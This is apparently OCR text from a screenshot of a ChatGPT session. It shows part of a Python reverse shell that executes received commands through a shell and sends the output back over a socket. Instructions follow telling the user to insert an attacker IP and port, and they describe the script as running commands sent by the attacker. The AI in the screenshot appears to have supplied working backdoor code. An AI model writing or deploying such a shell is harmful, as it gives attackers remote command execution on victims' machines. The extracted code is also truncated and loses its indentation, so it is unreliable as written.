 CMD = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stder
output_bytes = CMD.stdout.read() + CMD.stderr.read()
output_str = str(output_bytes, "utf-8")
s.send(str.encode(output_str + str(os.getcwd()) + '> '))
s.close()
def main():
connect()
if __name__ == "__main__":
main()
Replace `"your-attacker-ip"` with your IP address and `your-port` with the port you want to listen
on. This Python script creates a TCP connection to your machine and executes commands sent by the
attacker, sending back the output.
Message ChatGPT...
Activate Windows
Go to Settings to activate Windows.